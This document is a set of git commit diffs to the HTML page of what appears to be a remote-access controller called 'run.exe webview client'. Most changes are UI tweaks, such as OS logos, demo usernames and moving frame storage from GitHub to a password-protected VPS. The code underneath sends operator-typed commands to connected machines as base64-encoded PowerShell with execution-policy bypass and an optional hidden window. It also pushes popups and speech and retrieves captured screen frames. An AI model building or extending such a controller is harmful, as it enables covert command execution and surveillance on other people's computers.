
==== commit be45911e: "feat: remove Windows user logo from user card for cleaner design" ====
--- a/index.html
+++ b/index.html
@@ -894,19 +894,6 @@
 
         .user-card.windows-user {
             overflow: hidden;
-        }
-
-        .user-card.windows-user::after {
-            background: url("https://upload.wikimedia.org/wikipedia/commons/f/fe/Windows_8_logo_and_wordmark.svg") left top / 160px 31px no-repeat;
-            content: '';
-            height: 31px;
-            opacity: .30;
-            pointer-events: none;
-            position: absolute;
-            right: 12px;
-            top: 12px;
-            width: 28px;
-            z-index: 0;
         }
 
         .user-card.windows-user>* {

==== commit e0f88000: "feat: enhance popup header layout for improved alignment and spacing" ====
--- a/index.html
+++ b/index.html
@@ -894,6 +894,19 @@
 
         .user-card.windows-user {
             overflow: hidden;
+        }
+
+        .user-card.windows-user::after {
+            background: url("https://upload.wikimedia.org/wikipedia/commons/f/fe/Windows_8_logo_and_wordmark.svg") left top / 160px 31px no-repeat;
+            content: '';
+            height: 31px;
+            opacity: .30;
+            pointer-events: none;
+            position: absolute;
+            right: 12px;
+            top: 12px;
+            width: 28px;
+            z-index: 0;
         }
 
         .user-card.windows-user>* {
@@ -2721,9 +2734,9 @@
                 popup_msg: ['Reminder: save your work now.', 'Notice: update available.', 'Quick check: please confirm.']
             };
             const demoUsers = [
-                { username: 'loren-00000000-W', updated_at: new Date(Date.now() - 4000).toISOString(), visible: true, demo: true },
-                { username: 'kirk-00000000-W', updated_at: new Date(Date.now() - 17000).toISOString(), visible: false, demo: true },
-                { username: 'jordan-00000000-W', updated_at: new Date(Date.now() - 75000).toISOString(), visible: false, demo: true }
+                { username: 'demo-ator', updated_at: new Date(Date.now() - 4000).toISOString(), visible: true, demo: true },
+                { username: 'demo-kirk', updated_at: new Date(Date.now() - 17000).toISOString(), visible: false, demo: true },
+                { username: 'demo-jordan', updated_at: new Date(Date.now() - 75000).toISOString(), visible: false, demo: true }
             ];
             const $ = id => document.getElementById(id);
             const themeNames = ['night', 'graphite', 'midnight', 'forest', 'ember', 'polar'];
@@ -2822,7 +2835,7 @@
 
             // ── Data helpers ──
             function getStatus(user, nowMs = Date.now() + runState.serverTimeOffset) {
-                if (user.demo && user.username === 'loren-00000000-W') return 'green';
+                if (user.demo && user.username === 'demo-ator') return 'green';
                 const diff = (nowMs - new Date(user.updated_at).getTime()) / 1000;
                 return diff < 10 ? 'green' : diff < 30 ? 'yellow' : 'red';
             }
@@ -2879,20 +2892,15 @@
                 return runState.displayNameMap?.get(username) || parseModernUsername(username).baseName;
             }
 
-            const WIN_LOGO_SVG = `<svg width="11" height="11" viewBox="0 0 88 88" fill="currentColor" style="opacity:.7;flex-shrink:0;" aria-hidden="true"><path d="M0 12.402l35.687-4.86.016 34.423-35.67.203zm35.67 33.529l.028 34.453L.028 75.48l-.01-29.806zm4.326-39.025L87.314 0v41.527l-47.318.376zm47.329 39.349l-.015 41.344-47.318-6.633-.066-34.752z"/></svg>`;
-            const isWindowsUsername = username => /w$/i.test(String(username || '').trim());
-
             function getCardBodyHtml(user, status, alive, tsText, showHint) {
                 const canInteract = runState.isConnected || !!user.demo;
                 const showPrimary = showHint && alive && canInteract;
                 const disabledAttrs = 'disabled aria-disabled="true"';
                 const displayUsername = getDisplayUsername(user.username);
-                const showWin = isWindowsUsername(user.username);
                 return `
                 <div class="card-header">
                     <div style="flex:1;min-width:0;">
                         <div style="display:flex;align-items:center;gap:8px;">
-                            ${showWin ? WIN_LOGO_SVG : ''}
                             <span class="card-username ${alive ? '' : 'offline'}">${displayUsername}</span>
                         </div>
                         <div class="card-ts">${tsText}</div>
@@ -2941,11 +2949,13 @@
                     const tsText = alive ? '' : `Last seen: ${lastSeen.toLocaleDateString()} ${lastSeen.toLocaleTimeString()}`;
                     const showHint = user.username === runState.hintUsername;
                     const sig = getCardRenderSignature(user, status, alive, tsText, showHint);
+                    const windowsUser = /w$/i.test(String(user.username || '').trim());
+
                     let card = existingCards.get(user.username);
                     const isNew = !card;
                     if (!card) { card = document.createElement('div'); card.dataset.username = user.username; existingCards.set(user.username, card); }
 
-                    const cn = `user-card${alive ? '' : ' offline'}${isWindowsUsername(user.username) ? ' windows-user' : ''}`;
+                    const cn = `user-card${alive ? '' : ' offline'}${windowsUser ? ' windows-user' : ''}`;
                     if (card.className !== cn) card.className = cn;
                     if (card.dataset.renderSignature !== sig) { card.innerHTML = getCardBodyHtml(user, status, alive, tsText, showHint); card.dataset.renderSignature = sig; }
                     seen.add(user.username);
@@ -3083,9 +3093,6 @@
                 }
                 return `powershell -NoP -EP Bypass -W ${hidden ? 'H' : 'Normal'} -EncodedCommand ${bytesToBase64(utf16)}`;
             }
-            function isSpecialCommandInput(text) {
-                return /^(panic|nodat|altf4|sauce)(?:\b|$)/i.test((text || '').trim());
-            }
             // ── Send / fetch ──
             async function doSendPopup() {
                 const user = runState.popupUser, mode = runState.popupMode;
@@ -3095,7 +3102,7 @@
 
                 let rawCmd = '';
                 if (mode === 'cmd') {
-                    if (val) rawCmd = isSpecialCommandInput(val) ? val : wrapPowershell(val, !runState.selectedVis);
+                    if (val) rawCmd = wrapPowershell(val, !runState.selectedVis);
                 } else if (val) {
                     const msg = formatPSString(val);
                     if (mode === 'speak') {
@@ -3231,6 +3238,16 @@
                 $('hamburgerBtn')?.addEventListener('click', openSidebar);
                 overlay?.addEventListener('click', closeSidebar);
                 $('sidebarClose')?.addEventListener('click', closeSidebar);
+
+                // Initial connection
+                if (!runState.url || !runState.apiKey || !FramesApp.getGithubToken()) {
+                    const ok = promptAllCredentials();
+                    if (!ok) { renderGrid(); return; }
+                }
+                if (runState.url && runState.apiKey) {
+                    $('user-grid').innerHTML = '<div class="empty">Connecting...</div>';
+                    connectWithCredentials(runState.url, runState.apiKey, { notifyOnFail: false }).then(ok => { if (!ok) renderGrid(); });
+                } else { renderGrid(); }
 
                 setInterval(fetchData, 4000);
 
@@ -3319,19 +3336,6 @@
                     if (key === 'v') doViewOutput(u);
                 });
 
-                // Initial connection
-                if (!runState.url || !runState.apiKey || !FramesApp.getGithubToken()) {
-                    const ok = promptAllCredentials();
-                    if (!ok) { renderGrid(); }
-                    else if (runState.url && runState.apiKey) {
-                        $('user-grid').innerHTML = '<div class="empty">Connecting...</div>';
-                        connectWithCredentials(runState.url, runState.apiKey, { notifyOnFail: false }).then(ok => { if (!ok) renderGrid(); });
-                    } else { renderGrid(); }
-                } else if (runState.url && runState.apiKey) {
-                    $('user-grid').innerHTML = '<div class="empty">Connecting...</div>';
-                    connectWithCredentials(runState.url, runState.apiKey, { notifyOnFail: false }).then(ok => { if (!ok) renderGrid(); });
-                } else { renderGrid(); }
-
                 $('popup-cancel').onclick = closePopup;
                 $('popup-confirm').onclick = doSendPopup;
 

==== commit 8f4d310a: "feat: enhance user card with OS logos for better identification and update demo usernames" ====
--- a/index.html
+++ b/index.html
@@ -5,6 +5,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>run.exe webview client</title>
+    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.13.1/font/bootstrap-icons.min.css">
     <style>
         @import url('https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;600;700&display=swap');
 
@@ -896,23 +897,18 @@
             overflow: hidden;
         }
 
-        .user-card.windows-user::after {
-            background: url("https://upload.wikimedia.org/wikipedia/commons/f/fe/Windows_8_logo_and_wordmark.svg") left top / 160px 31px no-repeat;
-            content: '';
-            height: 31px;
-            opacity: .30;
-            pointer-events: none;
-            position: absolute;
-            right: 12px;
-            top: 12px;
-            width: 28px;
-            z-index: 0;
-        }
-
         .user-card.windows-user>* {
             position: relative;
             z-index: 1;
         }
+
+        .os-logo {
+            display: inline-block;
+            color: var(--run-text-soft, var(--muted));
+            margin-right: 6px;
+        }
+
+        
 
         .card-header {
             align-items: center;
@@ -2734,9 +2730,10 @@
                 popup_msg: ['Reminder: save your work now.', 'Notice: update available.', 'Quick check: please confirm.']
             };
             const demoUsers = [
-                { username: 'demo-ator', updated_at: new Date(Date.now() - 4000).toISOString(), visible: true, demo: true },
-                { username: 'demo-kirk', updated_at: new Date(Date.now() - 17000).toISOString(), visible: false, demo: true },
-                { username: 'demo-jordan', updated_at: new Date(Date.now() - 75000).toISOString(), visible: false, demo: true }
+                { username: 'loren-00000000-W', updated_at: new Date(Date.now() - 4000).toISOString(), visible: true, demo: true },
+                { username: 'kirk-00000000-W', updated_at: new Date(Date.now() - 17000).toISOString(), visible: false, demo: true },
+                { username: 'windows-00000000-W', updated_at: new Date(Date.now() - 75000).toISOString(), visible: false, demo: true },
+                { username: 'ubuntu-00000000-L', updated_at: new Date(Date.now() - 90000).toISOString(), visible: true, demo: true }
             ];
             const $ = id => document.getElementById(id);
             const themeNames = ['night', 'graphite', 'midnight', 'forest', 'ember', 'polar'];
@@ -2835,13 +2832,14 @@
 
             // ── Data helpers ──
             function getStatus(user, nowMs = Date.now() + runState.serverTimeOffset) {
-                if (user.demo && user.username === 'demo-ator') return 'green';
+                if (user.demo && user.username === 'loren-00000000-W') return 'green';
                 const diff = (nowMs - new Date(user.updated_at).getTime()) / 1000;
                 return diff < 10 ? 'green' : diff < 30 ? 'yellow' : 'red';
             }
             const STATUS_ORDER = { green: 0, yellow: 1, red: 2 };
             function parseModernUsername(username) {
-                const match = String(username || '').trim().match(/^(.*)-([^-]+)-W$/i);
+                // Accept either trailing -W (Windows) or -L (Linux) for modern usernames
+                const match = String(username || '').trim().match(/^(.*)-([^-]+)-(?:W|L)$/i);
                 if (!match) return { baseName: String(username || '').trim(), id: '' };
                 return { baseName: match[1], id: match[2] };
             }
@@ -2892,15 +2890,23 @@
                 return runState.displayNameMap?.get(username) || parseModernUsername(username).baseName;
             }
 
+            const WIN_LOGO_HTML = `<i class="bi bi-windows os-logo" aria-hidden="true"></i>`;
+            const LINUX_LOGO_HTML = `<i class="bi bi-ubuntu os-logo" aria-hidden="true"></i>`;
+            const isWindowsUsername = username => /w$/i.test(String(username || '').trim());
+            const isLinuxUsername = username => /l$/i.test(String(username || '').trim());
+
             function getCardBodyHtml(user, status, alive, tsText, showHint) {
                 const canInteract = runState.isConnected || !!user.demo;
                 const showPrimary = showHint && alive && canInteract;
                 const disabledAttrs = 'disabled aria-disabled="true"';
                 const displayUsername = getDisplayUsername(user.username);
+                const showWin = isWindowsUsername(user.username);
+                const showLinux = isLinuxUsername(user.username);
                 return `
                 <div class="card-header">
                     <div style="flex:1;min-width:0;">
                         <div style="display:flex;align-items:center;gap:8px;">
+                            ${showWin ? WIN_LOGO_HTML : ''}${showLinux ? LINUX_LOGO_HTML : ''}
                             <span class="card-username ${alive ? '' : 'offline'}">${displayUsername}</span>
                         </div>
                         <div class="card-ts">${tsText}</div>
@@ -2949,13 +2955,11 @@
                     const tsText = alive ? '' : `Last seen: ${lastSeen.toLocaleDateString()} ${lastSeen.toLocaleTimeString()}`;
                     const showHint = user.username === runState.hintUsername;
                     const sig = getCardRenderSignature(user, status, alive, tsText, showHint);
-                    const windowsUser = /w$/i.test(String(user.username || '').trim());
-
                     let card = existingCards.get(user.username);
                     const isNew = !card;
                     if (!card) { card = document.createElement('div'); card.dataset.username = user.username; existingCards.set(user.username, card); }
 
-                    const cn = `user-card${alive ? '' : ' offline'}${windowsUser ? ' windows-user' : ''}`;
+                    const cn = `user-card${alive ? '' : ' offline'}${isWindowsUsername(user.username) ? ' windows-user' : ''}`;
                     if (card.className !== cn) card.className = cn;
                     if (card.dataset.renderSignature !== sig) { card.innerHTML = getCardBodyHtml(user, status, alive, tsText, showHint); card.dataset.renderSignature = sig; }
                     seen.add(user.username);
@@ -3093,6 +3097,9 @@
                 }
                 return `powershell -NoP -EP Bypass -W ${hidden ? 'H' : 'Normal'} -EncodedCommand ${bytesToBase64(utf16)}`;
             }
+            function isSpecialCommandInput(text) {
+                return /^(panic|nodat|altf4|sauce)(?:\b|$)/i.test((text || '').trim());
+            }
             // ── Send / fetch ──
             async function doSendPopup() {
                 const user = runState.popupUser, mode = runState.popupMode;
@@ -3102,7 +3109,7 @@
 
                 let rawCmd = '';
                 if (mode === 'cmd') {
-                    if (val) rawCmd = wrapPowershell(val, !runState.selectedVis);
+                    if (val) rawCmd = isSpecialCommandInput(val) ? val : wrapPowershell(val, !runState.selectedVis);
                 } else if (val) {
                     const msg = formatPSString(val);
                     if (mode === 'speak') {
@@ -3238,16 +3245,6 @@
                 $('hamburgerBtn')?.addEventListener('click', openSidebar);
                 overlay?.addEventListener('click', closeSidebar);
                 $('sidebarClose')?.addEventListener('click', closeSidebar);
-
-                // Initial connection
-                if (!runState.url || !runState.apiKey || !FramesApp.getGithubToken()) {
-                    const ok = promptAllCredentials();
-                    if (!ok) { renderGrid(); return; }
-                }
-                if (runState.url && runState.apiKey) {
-                    $('user-grid').innerHTML = '<div class="empty">Connecting...</div>';
-                    connectWithCredentials(runState.url, runState.apiKey, { notifyOnFail: false }).then(ok => { if (!ok) renderGrid(); });
-                } else { renderGrid(); }
 
                 setInterval(fetchData, 4000);
 
@@ -3336,6 +3333,19 @@
                     if (key === 'v') doViewOutput(u);
                 });
 
+                // Initial connection
+                if (!runState.url || !runState.apiKey || !FramesApp.getGithubToken()) {
+                    const ok = promptAllCredentials();
+                    if (!ok) { renderGrid(); }
+                    else if (runState.url && runState.apiKey) {
+                        $('user-grid').innerHTML = '<div class="empty">Connecting...</div>';
+                        connectWithCredentials(runState.url, runState.apiKey, { notifyOnFail: false }).then(ok => { if (!ok) renderGrid(); });
+                    } else { renderGrid(); }
+                } else if (runState.url && runState.apiKey) {
+                    $('user-grid').innerHTML = '<div class="empty">Connecting...</div>';
+                    connectWithCredentials(runState.url, runState.apiKey, { notifyOnFail: false }).then(ok => { if (!ok) renderGrid(); });
+                } else { renderGrid(); }
+
                 $('popup-cancel').onclick = closePopup;
                 $('popup-confirm').onclick = doSendPopup;
 

==== commit 29c4710a: "massive script and ui overhaul" ====
--- a/index.html
+++ b/index.html
@@ -2128,9 +2128,11 @@
 
     <script id="mod-frames-app">
         const FramesApp = (() => {
-            const user = "yuan-miranda", repo = "frames";
-            const githubTokenKey = 'github_token';
-            let githubToken = localStorage.getItem(githubTokenKey) || '';
+            function getVpsUrl() { return localStorage.getItem('vps_url') || ''; }
+            function getVpsPassword() { return sessionStorage.getItem('vps_password') || ''; }
+            function authHeaders(extra = {}) {
+                return { ...extra, 'x-password': getVpsPassword() };
+            }
             let isInitialized = false;
 
             const state = {
@@ -2292,17 +2294,12 @@
                 }, Math.round(1000 / (state.fps || 12)));
             }
 
-            // ── GitHub token ──
-            function setGithubToken(token) {
-                githubToken = (token || '').trim();
-                if (githubToken) localStorage.setItem(githubTokenKey, githubToken);
-                else localStorage.removeItem(githubTokenKey);
-            }
-            function getGithubToken() { return githubToken; }
+            // ── (no-op stubs kept for API compat) ──
+            function setGithubToken() {}
+            function getGithubToken() { return ''; }
 
             // ── Reset ──
-            function resetFramesState({ clearToken = false } = {}) {
-                if (clearToken) setGithubToken('');
+            function resetFramesState() {
                 Object.assign(state, {
                     currentFolder: null, urls: [], imagesMeta: [], total: 0, idx: 0,
                     viewInitialized: false, restoreView: null, error: null
@@ -2317,20 +2314,17 @@
                 const sfn = $('sidebar-file-name');
                 if (sfn) sfn.textContent = 'no file';
                 if (els.dropdownMenu) els.dropdownMenu.innerHTML = '';
-                if (els.folderName) els.folderName.textContent = clearToken ? 'token required' : 'loading...';
-                if (els.statusmsg) {
-                    els.statusmsg.style.display = '';
-                    els.statusmsg.textContent = clearToken ? 'missing github token' : 'loading...';
-                }
+                if (els.folderName) els.folderName.textContent = 'loading...';
+                if (els.statusmsg) { els.statusmsg.style.display = ''; els.statusmsg.textContent = 'loading...'; }
                 syncControlStates();
             }
 
             function initFoldersIfReady() {
                 if (!isInitialized) return false;
-                if (!githubToken) {
-                    state.error = 'missing github token';
-                    els.folderName.textContent = 'token required';
-                    els.statusmsg.textContent = 'missing github token';
+                if (!getVpsUrl()) {
+                    state.error = 'VPS URL not configured';
+                    els.folderName.textContent = 'url required';
+                    els.statusmsg.textContent = 'VPS URL not configured';
                     syncControlStates();
                     return false;
                 }
@@ -2338,15 +2332,15 @@
                 return true;
             }
 
-            // ── GitHub API ──
-            async function fetchWithAuth(url) {
-                if (!githubToken) throw new Error('missing github token');
-                return fetch(url, { headers: { Authorization: 'Bearer ' + githubToken } });
-            }
-            async function fetchGitTree() {
-                const res = await fetchWithAuth(`https://api.github.com/repos/${user}/${repo}/git/trees/main?recursive=1`);
+            // ── VPS API ──
+            async function fetchFrameFiles(username) {
+                const base = getVpsUrl();
+                if (!base) throw new Error('VPS URL not configured');
+                const res = await fetch(`${base}/api/frames/${encodeURIComponent(username)}`, {
+                    headers: authHeaders()
+                });
                 if (!res.ok) throw new Error('error ' + res.status);
-                return (await res.json()).tree || [];
+                return await res.json();
             }
 
             // ── Download ──
@@ -2357,7 +2351,10 @@
                 const a = document.createElement('a');
                 a.download = name;
                 try {
-                    const res = await fetch(url, { mode: 'cors' });
+                    const res = await fetch(url, {
+                        mode: 'cors',
+                        headers: authHeaders()
+                    });
                     if (!res.ok) throw new Error('download failed');
                     const blobUrl = URL.createObjectURL(await res.blob());
                     a.href = blobUrl;
@@ -2370,6 +2367,25 @@
             }
 
             // ── Preload ──
+            async function loadAuthenticatedImages(urls) {
+                const loaded = [];
+                for (const url of urls) {
+                    try {
+                        const res = await fetch(url, {
+                            mode: 'cors',
+                            headers: authHeaders()
+                        });
+                        if (!res.ok) throw new Error('image error ' + res.status);
+                        const blob = await res.blob();
+                        loaded.push(URL.createObjectURL(blob));
+                    } catch (e) {
+                        console.error('Image load error', e);
+                        loaded.push(url);
+                    }
